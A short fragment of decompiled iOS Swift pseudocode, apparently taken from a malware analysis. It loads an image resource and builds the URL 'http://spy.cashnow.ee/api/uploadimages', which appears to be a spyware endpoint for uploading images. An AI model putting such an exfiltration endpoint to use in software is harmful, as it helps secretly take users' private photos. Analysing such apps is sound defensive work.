 v9 = _sSS21_builtinStringLiteral17utf8CodeUnitCount7isASCIISSBp_BwBi1_tcfC("2.png", 5LL, 1LL);
v50 = _sSo7UIImageC5UIKitE24imageLiteralResourceNameABSS_tcfC(v9);
v85 = _sSS21_builtinStringLiteral17utf8CodeUnitCount7isASCIISSBp_BwBi1_tcfC(
"http://spy.cashnow.ee/api/uploadimages",
38LL,
1LL);
v86 = v10;
v49 = v85;
v48 = v10;